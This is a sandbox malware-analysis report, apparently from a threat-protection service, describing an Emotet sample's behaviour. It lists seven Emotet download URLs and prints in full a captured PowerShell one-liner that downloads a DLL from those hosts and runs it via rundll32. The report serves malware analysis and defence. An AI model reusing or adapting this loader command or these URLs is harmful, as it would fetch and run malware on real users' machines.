 Hornetsecurity Advanced Threat Protection
Back to recent
Summary
Static Analysis
Extracted Artifacts 1
Behavioral Analysis 3
Network Analysis
Dropped Files 2
Dropped Buffers
Process Memory 1
Compare Analysis
Export Analysis
Reboot Analysis
Options
Feedback
Lock sidebar
Creates a shortcut to an executable file (1 event)
Potentially malicious URLs were found in the process memory dump (7 events)
url http://ranvipclub.net/pvhko/a/
url http://devanture.com.sg/wp-includes/XBByNUNWvIEvawb68/
url http://av-quiz.tk/wp-content/k6K/
Emotet download URLs
url https://team.stagingapps.xyz/wp-content/aPIm2GsjA/
url https://newsmag.danielolayinkas.com/content/nVgyRFrTE68Yd9s6/
url https://goodtech.cetxlabs.com/content/5MfZPgP06/
url http://visteme.mx/shop/wp-admin/PP/
One or more martian processes was created (2 events)
A process created a hidden window (1 event)
Time & API Arguments Status Return Repeated
ShellExecuteExW
1637051728.73
filepath: cmd.exe
parameters: /c start /B powershell $dfkj="$strs=\"http://visteme.mx/shop/wp-admin/PP/,https://newsmag.danielolayinkas.com/content/nVgyRFrTE68Yd9s6
/,http://av-quiz.tk/wp-content/k6K/,http://ranvipclub.net/pvhko/a/,https://goodtech.cetxlabs.com/content/5MfZPgP06/,http://devanture.com.sg/wp-
includes/XBByNUNWvIEvawb68/,https://team.stagingapps.xyz/wp-content/aPIm2GsjA/\".Split(\",\");foreach($st in $strs){$r1=Get-Random;$r2=Get-
Random;$tpth=\"C:\ProgramData\\\"+$r1+\".dll\";Invoke-WebRequest -Uri $st -OutFile $tpth;if(Test-Path $tpth){$fp=\"C:\Windows\SysWow64
\rundll32.exe\";$a=$tpth+\",f\"+$r2;Start-Process $fp -ArgumentList $a;break;}};";IEX $dfkj
filepath_r: cmd.exe
show_type: 0
1 1 0
Creates a suspicious process (3 events)
Screenshots